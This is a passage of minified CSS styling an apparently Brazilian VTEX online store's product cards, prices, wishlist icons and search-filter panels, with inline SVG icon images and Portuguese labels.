(min-width:1026px){.vtex-product-price-1-x-listPrice{font-weight:400}}.vtex-product-price-1-x-listPriceNumber,.vtex-product-price-1-x-listPriceValue{color:#8c8c8c}.vtex-product-price-1-x-sellingPrice{color:#212121;font-weight:700;text-align:left;display:block}.vtex-product-price-1-x-spotPrice{color:#212121;font-weight:600;text-align:left;display:block}.vtex-product-price-1-x-installments{color:#8c8c8c;font-weight:400;text-align:left;display:block}@media screen and (min-width:1026px){.vtex-product-price-1-x-installments{font-weight:400}}.vtex-flex-layout-0-x-flexRow--name-summary{margin:6px 0;height:38px;overflow:hidden}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--name-summary{margin:7px 0;height:45px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--name-summary{margin:.36vw 0;height:2.34vw}}.vtex-flex-layout-0-x-flexRow--artistName-summary{margin:0 0 14px;height:16px}.vtex-flex-layout-0-x-flexRow--rating-summary{height:26px}.vtex-flex-layout-0-x-flexRowContent--skuSelector-summary{align-items:flex-end;justify-content:space-between}.vtex-flex-layout-0-x-flexRowContent--skuSelector-summary .vtex-flex-layout-0-x-stretchChildrenWidth::nth-child(odd){width:auto!important}@media screen and (max-width:375px){.vtex-flex-layout-0-x-flexRow--listPrice-summary{min-height:9px}.vtex-flex-layout-0-x-flexRowContent--prices-summary{flex-direction:column}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--prices-summary{align-items:flex-end}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--installments-summary{margin:0}}.vtex-product-price-1-x-listPrice--summary{font-size:8px;line-height:9px}@media screen and (min-width:1026px){.vtex-product-price-1-x-listPrice--summary{font-size:9.5px;line-height:9.5px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-listPrice--summary{font-size:.58vw;line-height:.58vw}}.vtex-product-price-1-x-sellingPrice--summary{font-size:13px;line-height:15px;color:#262626;font-weight:500}@media screen and (min-width:1026px){.vtex-product-price-1-x-sellingPriceValue--summary{font-size:15px;line-height:15px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-sellingPriceValue--summary{font-size:.83vw;line-height:.83vw}}.vtex-product-price-1-x-spotPrice--summary{font-size:12px;line-height:12px}@media screen and (min-width:1026px){.vtex-product-price-1-x-spotPriceValue--summary{font-size:12px;line-height:12px}}.vtex-product-price-1-x-installments--summary{font-size:11px;line-height:14px;font-weight:400;color:#262626}@media screen and (min-width:1026px){.vtex-product-price-1-x-installments--summary{font-size:15px;line-height:15px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-installments--summary{font-size:.83vw;line-height:.83vw}}.vtex-product-price-1-x-savings--summary{background:#212121;display:block;margin-bottom:3px;font-weight:600;font-size:11.5px;line-height:11.5px;padding:4px 8px;color:#fff;letter-spacing:.5px;text-align:center}@media screen and (min-width:1026px){.vtex-product-price-1-x-savings--summary{font-size:12.5px;line-height:12px;padding:5px 8px;min-width:100px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-savings--summary{font-size:.65vw;line-height:.62vw;padding:5px 8px;min-width:5.2vw}}.vtex-product-summary-2-x-container{max-width:490px!important;margin:0;padding:0;border-radius:0}@media screen and (max-width:1025px){.vtex-product-summary-2-x-container{max-width:490px!important}}@media screen and (min-width:1440px){.vtex-product-summary-2-x-container{max-width:25.48vw!important}}.vtex-product-summary-2-x-element{transition:.3s;position:relative;padding:0;margin:5px;overflow:visible;background:#fff}@media screen and (min-width:1026px){.vtex-product-summary-2-x-element{margin:5px 10px}}@media screen and (min-width:1440px){.vtex-product-summary-2-x-element{margin:.26vw .52vw}}.vtex-product-summary-2-x-element .vtex-product-summary-2-x-imageContainer{text-align:center;font-size:0;width:100%;max-height:unset!important}.vtex-product-summary-2-x-element .vtex-product-summary-2-x-imageNormal{width:100%!important;height:auto!important;max-width:100%!important;z-index:99;max-height:unset!important}@media screen and (min-width:1026px){.vtex-product-summary-2-x-element .vtex-product-summary-2-x-imageNormal{max-height:unset!important}.vtex-product-summary-2-x-element .vtex-product-summary-2-x-nameContainer{justify-content:flex-start;padding:0}.vtex-product-summary-2-x-element .vtex-product-summary-2-x-brandName{overflow:hidden;width:100%;text-overflow:ellipsis;display:-webkit-box;text-align:left;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:unset;font-weight:700;color:#212121;font-size:12.5px;line-height:15px;font-size:14px;line-height:19px}@media screen and (min-width:1440px){.vtex-product-summary-2-x-element .vtex-product-summary-2-x-brandName{font-size:.83vw;line-height:1.09vw}}.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorNameContainer{margin:0;overflow-y:hidden;overflow-x:auto;width:100%}.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorNameContainer::-webkit-scrollbar-track{background-color:#e9e9e9}.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorNameContainer::-webkit-scrollbar{height:4px;background:#e9e9e9}.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorNameContainer::-webkit-scrollbar-thumb{background:#212121}@media screen and (min-width:1026px){.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorSubcontainer:before{font-size:10.5px;line-height:10.5px;margin:0 0 4px 3px}}@media screen and (min-width:1440px){.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorSubcontainer:before{font-size:.62vw;line-height:.62vw;margin:0 0 .26vw .21vw}}.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorTextContainer{display:none}.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorName:before{content:"Selecione a "}@media screen and (min-width:1026px){.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorItemImage{height:22px;width:22px;min-height:22px;min-width:22px;margin:3px}}@media screen and (min-width:1440px){.vtex-product-summary-2-x-skuSelectorContainer--summary .vtex-store-components-3-x-skuSelectorItemImage{height:1.3vw;width:1.3vw;min-height:1.3vw;min-width:1.3vw;margin:.21vw}}}.vtex-rich-text-0-x-wrapper--shelfTitle{margin:0 0 15px}@media screen and (max-width:1025px){.vtex-rich-text-0-x-wrapper--shelfTitle{max-width:calc(100% - 105px)}}.vtex-slider-layout-0-x-sliderLayoutContainer--shelf{padding-left:0!important;padding-right:0!important}@media screen and (max-width:1025px){.vtex-slider-layout-0-x-sliderArrows--shelf{top:-50px}.vtex-slider-layout-0-x-sliderLeftArrow--shelf{left:auto;right:45px}.vtex-slider-layout-0-x-sliderRightArrow--shelf{right:0}}.vtex-stack-layout-0-x-stackItem--seals-topLeft-summary{top:0;left:0;bottom:auto;right:auto}.vtex-stack-layout-0-x-stackItem--seals-topRight-summary{top:0;right:0;bottom:auto;left:auto}.vtex-stack-layout-0-x-stackItem--seals-bottomLeft-summary{bottom:0;left:0;top:auto;right:auto}.vtex-stack-layout-0-x-stackItem--seals-bottomRight-summary{bottom:0;right:0;top:auto;left:auto}.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-product-summary-2-x-skuSelectorItemImage--summary .vtex-store-components-3-x-skuSelectorInternalBox:before{width:12px;height:12px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-product-summary-2-x-skuSelectorItemImage--summary .vtex-store-components-3-x-skuSelectorInternalBox:before{width:14px;height:14px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-product-summary-2-x-skuSelectorItemImage--summary .vtex-store-components-3-x-skuSelectorInternalBox:before{width:.78vw;height:.78vw}}.vtex-wish-list-1-x-wishlistIcon--summary{background-size:22px!important;width:30px!important;height:30px!important}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button__label{padding:0!important}.vtex-wish-list-1-x-fill,.vtex-wish-list-1-x-outline{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='512' height='512'%3E%3Cpath xmlns='http://www.w3.org/2000/svg' d='M471.383 44.578C444.879 15.832 408.512 0 368.973 0c-29.555 0-56.621 9.344-80.45 27.77C276.5 37.07 265.605 48.45 256 61.73c-9.602-13.277-20.5-24.66-32.527-33.96C199.648 9.344 172.582 0 143.027 0c-39.539 0-75.91 15.832-102.414 44.578C14.426 72.988 0 111.801 0 153.871c0 43.3 16.137 82.938 50.781 124.742 30.992 37.395 75.535 75.356 127.117 119.313 17.614 15.012 37.579 32.027 58.309 50.152A30.023 30.023 0 00256 455.516c7.285 0 14.316-2.641 19.785-7.43 20.73-18.129 40.707-35.152 58.328-50.172 51.575-43.95 96.117-81.906 127.11-119.305C495.867 236.81 512 197.172 512 153.867c0-42.066-14.426-80.879-40.617-109.289zm0 0' fill='%23FFF'/%3E%3C/svg%3E")!important;background-repeat:no-repeat!important;background-position:50%!important;transition:.3s}.vtex-wish-list-1-x-fill,.vtex-wish-list-1-x-outline:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='512' height='512'%3E%3Cpath xmlns='http://www.w3.org/2000/svg' d='M471.383 44.578C444.879 15.832 408.512 0 368.973 0c-29.555 0-56.621 9.344-80.45 27.77C276.5 37.07 265.605 48.45 256 61.73c-9.602-13.277-20.5-24.66-32.527-33.96C199.648 9.344 172.582 0 143.027 0c-39.539 0-75.91 15.832-102.414 44.578C14.426 72.988 0 111.801 0 153.871c0 43.3 16.137 82.938 50.781 124.742 30.992 37.395 75.535 75.356 127.117 119.313 17.614 15.012 37.579 32.027 58.309 50.152A30.023 30.023 0 00256 455.516c7.285 0 14.316-2.641 19.785-7.43 20.73-18.129 40.707-35.152 58.328-50.172 51.575-43.95 96.117-81.906 127.11-119.305C495.867 236.81 512 197.172 512 153.867c0-42.066-14.426-80.879-40.617-109.289zm0 0' fill='%23dc1418'/%3E%3C/svg%3E")!important}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--category-banners{margin:0 -5px 10px}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--category-banners{margin-bottom:30px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--category-banners{margin-bottom:1.82vw}}.vtex-flex-layout-0-x-flexColChild--category-bannersMiddle{height:100%!important;justify-content:space-between;display:flex;flex-direction:column}.vtex-list-context-0-x-item--category-banners{width:auto!important;margin:0 5px}.vtex-list-context-0-x-imageElement--category-banners{display:block;margin:0;transition:.3s;max-height:none!important}.vtex-breadcrumb-1-x-container--category{padding:10px 0;font-size:11px;line-height:20px}@media screen and (min-width:1026px){.vtex-breadcrumb-1-x-container--category{padding:15px 0 0;font-size:12px;line-height:20px}}.vtex-flex-layout-0-x-flexRow--category-countAndGrid-mobile{margin-top:20px}.vtex-flex-layout-0-x-flexCol--category-count{text-align:center}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexCol--category-count{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;text-align:left}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexColChild--category-count{width:max-content}}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--category-filters{display:none}.vtex-disclosure-layout-1-x-content--category-filters{display:block!important}}.vtex-disclosure-layout-1-x-trigger--category-filter-desktop{width:100%;max-width:287px;height:46px;display:flex;align-items:center;justify-content:center;border-radius:5px;border:1px solid transparent;cursor:pointer;transition:all .4s}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--category-filter-desktop{padding:0 80px}}.vtex-disclosure-layout-1-x-trigger--category-filter-desktop:after{content:"";display:flex;align-items:center;justify-content:center;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.695' height='9.54'%3E%3Cpath d='M8.347 9.54a1.189 1.189 0 01-.843-.349L.349 2.036A1.193 1.193 0 112.035.35l6.312 6.312L14.659.35a1.193 1.193 0 111.686 1.686L9.19 9.191a1.189 1.189 0 01-.843.349z'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;width:16px;height:9px;margin-left:40px;transition:all .4s}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--category-filter-desktop:after{width:16px;height:9px}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--category-filter-desktop:after{width:.832vw;height:.468vw;margin-left:2.08vw}}.vtex-disclosure-layout-1-x-trigger--category-filter-desktop--visible{border-radius:5px;border:1px solid #c4c4c4}.vtex-disclosure-layout-1-x-trigger--category-filter-desktop--visible:after{transform:rotate(180deg)}.vtex-disclosure-layout-1-x-content--category-filter-desktop{position:absolute;top:48px;left:50%;transform:translateX(-50%);background:#fff;border-radius:8px;z-index:9999;width:100%;box-shadow:0 3px 6px rgba(0,0,0,.16);border:1px solid #c4c4c4}@media screen and (max-width:1025px){.vtex-disclosure-layout-1-x-trigger--category-filters{display:flex;align-items:center;justify-content:flex-start;border:0;border-radius:0;background:#212121;height:40px;font-size:0;margin-left:5px;width:100%;padding:0 16px}.vtex-disclosure-layout-1-x-trigger--category-filters:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='svgexport-7 (9)' xmlns='http://www.w3.org/2000/svg' width='15.524' height='10.867'%3E%3Cg data-name='Grupo 15171'%3E%3Cg data-name='Grupo 15167'%3E%3Cpath data-name='Caminho 9171' d='M4.608 1.94a1.552 1.552 0 110-.776h10.527a.388.388 0 110 .776zm-.727-.388a.776.776 0 11-.776-.776.776.776 0 01.776.776z' fill='%23fff' fill-rule='evenodd'/%3E%3C/g%3E%3Cg data-name='Grupo 15168'%3E%3Cpath data-name='Caminho 9172' d='M.388 1.94H1.6a1.564 1.564 0 010-.776H.388a.388.388 0 000 .776z' fill='%23fff'/%3E%3C/g%3E%3Cg data-name='Grupo 15169'%3E%3Cpath data-name='Caminho 9173' d='M9.265 8.926a1.553 1.553 0 00-3.007 0H.388a.388.388 0 000 .776h5.87a1.553 1.553 0 003.007 0h5.87a.388.388 0 100-.776zm-1.5 1.164a.776.776 0 10-.776-.776.776.776 0 00.773.777z' fill='%23fff' fill-rule='evenodd'/%3E%3C/g%3E%3Cg data-name='Grupo 15170'%3E%3Cpath data-name='Caminho 9174' d='M13.923 5.045a1.553 1.553 0 00-3.007 0H.388a.388.388 0 000 .776h10.528a1.553 1.553 0 003.007 0h1.213a.388.388 0 000-.776zm-1.5 1.164a.776.776 0 10-.776-.776.776.776 0 00.772.777z' fill='%23fff' fill-rule='evenodd'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;background-position:50%;width:20px;height:20px;margin-right:8px;display:block}.vtex-disclosure-layout-1-x-trigger--category-filters--visible{position:fixed;justify-content:flex-end;top:10px;right:10px;z-index:10000;background-color:transparent;margin:0}.vtex-disclosure-layout-1-x-trigger--category-filters--visible .vtex-rich-text-0-x-paragraph--category-filters{font-size:0}.vtex-disclosure-layout-1-x-trigger--category-filters--visible:before{content:"";width:26px;height:26px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27'%3E%3Cdefs%3E%3Cstyle%3E.a{fill:%23333}%3C/style%3E%3C/defs%3E%3Cpath class='a' d='M13.5 27A13.5 13.5 0 1127 13.5 13.515 13.515 0 0113.5 27zm0-25.072A11.572 11.572 0 1025.072 13.5 11.585 11.585 0 0013.5 1.928zm0 0'/%3E%3Cpath class='a' d='M18.321 19.286a.961.961 0 01-.682-.283L7.996 9.36a.964.964 0 111.363-1.363l9.643 9.643a.964.964 0 01-.682 1.646zm0 0'/%3E%3Cpath class='a' d='M8.678 19.286a.964.964 0 01-.682-1.646l9.643-9.643a.964.964 0 111.363 1.363l-9.643 9.643a.961.961 0 01-.681.283zm0 0'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:24px;display:block;margin-right:0}.vtex-disclosure-layout-1-x-content--category-filters{position:fixed;left:0;top:0;transform:translateX(-100%);z-index:9999;background:#fff;width:100%;height:100%;transition:.3s;padding:55px 10px 0;display:block!important}.vtex-disclosure-layout-1-x-content--category-filters--visible{transform:translateX(0)}.vtex-disclosure-layout-1-x-content--category-filters--visible .vtex-disclosure-layout-1-x-trigger{top:auto;bottom:15px;left:10px;right:auto;width:calc(100% - 20px)}.vtex-disclosure-layout-1-x-content--category-filters--visible .vtex-disclosure-layout-1-x-trigger:before{content:"Aplicar";border-radius:0;background:#212121;color:#fff;border:0;width:100%;height:40px;font-size:13px;font-weight:600;transition:.3s;display:flex;align-items:center;justify-content:center;text-transform:uppercase;margin:0}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--category-filters{min-width:300px;max-width:300px;margin-right:40px;padding:0}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--category-filters-mobile{max-height:calc(100% - 80px);overflow:hidden;overflow-y:scroll;padding:0 15px 0 7px}.vtex-flex-layout-0-x-flexRow--category-filters-mobile::-webkit-scrollbar{width:3px}.vtex-flex-layout-0-x-flexRow--category-filters-mobile::-webkit-scrollbar-track{background-color:#ccc}.vtex-flex-layout-0-x-flexRow--category-filters-mobile::-webkit-scrollbar-thumb{background-color:#000}.vtex-flex-layout-0-x-flexRowContent--category-filters{margin-top:10px}}.vtex-search-result-3-x-filterTemplateOverflow>div{height:auto}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterTemplateOverflow>div{height:100%!important}}.vtex-rich-text-0-x-paragraph--category-filters{color:#000;font-weight:700;font-size:16px;line-height:24px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--category-filters{font-size:20px;line-height:28px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--category-filters{font-size:1.04vw;line-height:1.456vw}}@media screen and (max-width:1025px){.vtex-rich-text-0-x-paragraph--category-filters{color:#fff;font-weight:500;font-size:14px;line-height:14px}}.vtex-search-result-3-x-filters--layout{margin:0;padding:0}.vtex-search-result-3-x-filters--layout:before{color:#212121;font-weight:700;font-size:19px;line-height:22px;display:block;width:100%;font-family:Arial}@media screen and (min-width:1026px){.vtex-search-result-3-x-filters--layout:before{font-size:23px;line-height:23px;margin:45px 0 15px}.vtex-rich-text-0-x-paragraph--category-filters-drawer-title{display:none}.vtex-store-drawer-0-x-drawerContent--category-filters{padding:0;display:flex;align-items:flex-start;flex-direction:row-reverse}.vtex-store-drawer-0-x-closeIconButton{font-weight:700}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filters--layout:before{font-size:1.46vw;line-height:1.46vw;margin:2.34vw 0 .78vw}}.vtex-search-result-3-x-filtersWrapper{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}@media screen and (min-width:1026px){.vtex-search-result-3-x-filtersWrapper{flex-direction:column;flex-wrap:nowrap;padding:24px 32px;display:flex}.vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container{margin:0 0 16px;padding-right:24px}.vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container--priceRange{padding-right:40px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filtersWrapper{padding:1.248vw 1.664vw}.vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container{margin:0 0 .832vw;padding-right:1.248vw}}.vtex-search-result-3-x-filterTemplateOverflow{padding:0}.vtex-search-result-3-x-filterTemplateOverflow::-webkit-scrollbar-track{background-color:#e9e9e9}.vtex-search-result-3-x-filterTemplateOverflow::-webkit-scrollbar{width:4px;background:#e9e9e9}.vtex-search-result-3-x-filterTemplateOverflow::-webkit-scrollbar-thumb{background:#212121}.vtex-search-result-3-x-filterMessage{font-size:0;background:#212121;text-align:center;margin:-16px -16px 0;padding:12px 12px 10px;border-radius:0 8px 0 0}.vtex-search-result-3-x-filterMessage:before{content:"Filtrar por";font-size:14px;line-height:20px;font-weight:600;text-transform:uppercase;color:#fff}.vtex-search-result-3-x-filterSelected{padding:0 0 15px;margin-top:0}.vtex-search-result-3-x-filterIsOpen{padding:15px 0}.vtex-search-result-3-x-filterTitle{font-size:14px;line-height:22px;font-weight:700;color:#000;text-transform:lowercase}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterTitle{font-size:17px;line-height:24px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filterTitle{font-size:.94vw;line-height:1.35vw}}.vtex-search-result-3-x-filterTitleSpan{display:flex;align-items:center;justify-content:center}.vtex-search-result-3-x-filterTitleSpan .vtex-tag{margin:-1px 0 0 5px;display:block;background-color:#212121}.vtex-search-result-3-x-filterPopupTitle{font-size:12px;line-height:12px;text-transform:none;font-weight:500}.vtex-search-result-3-x-filter__container{border:0;width:100%;margin:0 0 25px}@media screen and (min-width:1026px){.vtex-search-result-3-x-filter__container{margin:0 0 20px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filter__container{margin:0 0 1.04vw}}.vtex-search-result-3-x-filter__container--selectedFilters,.vtex-search-result-3-x-filter__container--title{display:none}.vtex-search-result-3-x-filter__container--clearAllFilters{margin:20px 0 0}.vtex-search-result-3-x-filter__container--clearAllFilters .vtex-button{background-color:#212121;border-radius:0;font-size:12px;padding:8px 16px;font-family:CircularStd-Book}.vtex-search-result-3-x-filter__container--clearAllFilters .vtex-button__label{padding:0!important}.vtex-search-result-3-x-filterIcon{padding-right:0}.vtex-search-result-3-x-filterIcon:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='none' d='M5 15l7-7-7-7' stroke='%23333' stroke-width='2' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;width:14px;height:14px;transition:.3s;transform:rotate(90deg)}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterIcon:before{width:16px;height:16px;display:none}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filterIcon:before{width:.88vw;height:.88vw}}.vtex-search-result-3-x-filterIsOpen .vtex-search-result-3-x-filterIcon:before{transform:rotate(270deg)}.vtex-search-result-3-x-filterItem{padding:6px 0}.vtex-search-result-3-x-filterItem--n-a{display:none}.vtex-search-result-3-x-filterItem .vtex-checkbox__line-container{display:flex;align-items:center;justify-content:flex-start}.vtex-search-result-3-x-filterItem .vtex-checkbox__label{font-size:12px;line-height:20px;font-weight:400;color:#737373;transition:.3s}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterItem .vtex-checkbox__label{font-size:12px;line-height:20px}.vtex-search-result-3-x-filterItem .vtex-checkbox__label:hover{color:#000}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filterItem .vtex-checkbox__label{font-size:.73vw;line-height:1.02vw}}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterContent{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem{border-radius:0;width:32px;height:32px;min-width:32px;min-height:32px;padding:8px 0;margin:3px}@media screen and (min-width:1026px){.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem{width:32px;height:32px;min-width:32px;min-height:32px;margin:3px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem{width:1.82vw;height:1.82vw;min-width:1.82vw;min-height:1.82vw;margin:.16vw}}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--amarelo{background-color:#fff70c}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--azul{background-color:#2b2bc7}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--branco{background-color:#fff;border:1px solid #707070}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--bege{background-color:#dfc9b5}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--cinza{background-color:#4e4e4e}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--laranja{background-color:#ffa200}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--lilas{background-color:#c8a2c8}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--preto{background-color:#212121}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--rosa{background-color:#ec2ae6}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--roxo{background-color:purple}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--marrom{background-color:#85481b}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--verde{background-color:#227b0d}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--vermelho{background-color:#f50a0a}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem--colorido{background-image:linear-gradient(90deg,#f2b034,#eb5d12,#bf1c1c,#f3a0af,#624797,#55592e)}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__line-container{display:flex;align-items:center;justify-content:center}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__label{font-size:12px;line-height:20px;font-weight:400;color:#737373;transition:.3s}@media screen and (min-width:1026px){.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__label{font-size:12.5px;line-height:22px}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__label:hover{color:#000}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__label{font-size:.68vw;line-height:1.14vw}}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__container{width:20px;height:20px;min-width:20px;min-height:20px}@media screen and (min-width:1026px){.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__container{width:20px;height:20px;min-width:20px;min-height:20px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__container{width:1.04vw;height:1.04vw;min-width:1.04vw;min-height:1.04vw}}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__inner-container{border-width:1px;border-radius:0}.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__box,.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__box-wrapper,.vtex-search-result-3-x-filter__container--cor .vtex-search-result-3-x-filterItem .vtex-checkbox__inner-container{width:100%;height:100%}.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__box-wrapper,.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__container,.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__inner-container,.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__input,.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__line-container{border-radius:0;width:100%;height:100%;border:0;margin:0}.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__inner-container{background-color:transparent;border:0}.vtex-search-result-3-x-filter__container--cor .vtex__icon-check{width:22px;height:22px}.vtex-search-result-3-x-filter__container--cor .vtex-checkbox__label{display:none}.vtex-search-result-3-x-filter__container--priceRange{border:0}.vtex-search-result-3-x-filter__container--priceRange .vtex-slider__values-container{justify-content:space-between}.vtex-search-result-3-x-filter__container--priceRange .vtex-slider__left-value,.vtex-search-result-3-x-filter__container--priceRange .vtex-slider__right-value{font-size:12px;margin:5px 0 0;color:#212121;font-weight:500}.vtex-search-result-3-x-filter__container--priceRange .vtex-slider__dash{display:none}.vtex-search-result-3-x-sidebar{height:calc(100% - 50px);z-index:200}.vtex-search-result-3-x-filterPopupButton{height:auto!important;padding:7px 15px!important;border:1px solid #ddd!important;user-select:none!important;border-radius:0!important;background:#fff!important;width:100%!important;margin-left:5px!important;height:40px}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterPopupButton{height:36px}}.vtex-search-result-3-x-filterAccordionBreadcrumbs{font-size:0;background:#212121;text-align:center;margin:0;padding:15px;height:auto}.vtex-search-result-3-x-filterAccordionBreadcrumbs:before{content:"Filtrar por";font-size:14px;line-height:20px;font-weight:600;text-transform:uppercase;color:#fff}.vtex-search-result-3-x-filterBreadcrumbsText{display:none}.vtex-search-result-3-x-closeIconButton{padding:14px 15px}.vtex-search-result-3-x-closeIconButton .vtex-search-result-3-x-closeIcon{color:#fff;width:22px;height:22px}.vtex-search-result-3-x-accordionFilterContainer{border-top:1px solid #8c8c8c;margin-top:20px;padding:5px 0 0 15px}.vtex-search-result-3-x-accordionFilterContainer--categoria{border-top:0;margin-top:5px}.vtex-search-result-3-x-accordionFilterContent{padding:0}.vtex-search-result-3-x-accordionFilterItemTitle{font-size:16px;line-height:22px;font-weight:700;color:#527fa3}.vtex-search-result-3-x-accordionFilterItemIcon:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='none' d='M5 15l7-7-7-7' stroke='%23333' stroke-width='2' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;width:10px;height:10px;transition:.3s;transform:rotate(90deg)}.vtex-search-result-3-x-filterIsOpen .vtex-search-result-3-x-accordionFilterItemIcon:before{transform:rotate(270deg)}.vtex-search-result-3-x-accordionFilterItemIcon 